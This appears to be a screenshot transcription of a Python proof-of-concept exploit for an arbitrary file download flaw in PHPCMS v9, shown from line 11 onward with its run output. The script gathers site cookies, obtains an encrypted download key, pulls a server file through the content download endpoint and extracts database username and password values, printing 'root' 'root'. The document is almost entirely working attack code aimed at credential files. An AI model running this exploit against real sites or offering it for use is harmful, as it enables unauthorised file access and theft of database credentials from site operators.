 phpcms_v9_任意文件下载_poc.py
11 if resl_cookie.name[-7:] == '_siteid':
12 cookies_head = resl_cookie.name[:6]
13 cookies[cookies_head + '_userid'] = resl_cookie.value
14 cookies[resl_cookie.name] = resl_cookie.value
15 #print(cookies)
16 step2 = '{}/{}'.format(url, payload)
17 #print(step2)
18 res2_cookies = requests.get(step2, cookies=cookies).cookies
19 #print(res2_cookies)
20 for res2_cookie in res2_cookies:
21 if res2_cookie.name[-9:] == '_att_json':
22 enc_payload = res2_cookie.value
23 #print(enc_payload)
24 step3 = '{}/index.php?m=content&c=down&a_k={}'.format(url, enc_payload)
25 #print(step3)
26 step4 = requests.get(step3).text
27 #print(step4)
28 html = re.findall(r'<a href="(.*?)"', step4)
29 url1 = url + '/index.php' + str(html[0])
30 #print(url1)
31 html1 = requests.get(url1, cookies=cookies).text
32 #print(html1)
33 username = re.findall(r"'username' => '(.*?)'",html1)
34 password = re.findall(r"'password' => '(.*?)'",html1)
35 print(username, password)
36
Run: phpcms_v9_任意文件下载_poc
/usr/local/bin/python3.7 /Users/pingmao/Desktop/主文件夹/学习/python/poc/phpcms_v9_任意文件下载_poc.py
['root'] ['root']
Process finished with exit code 0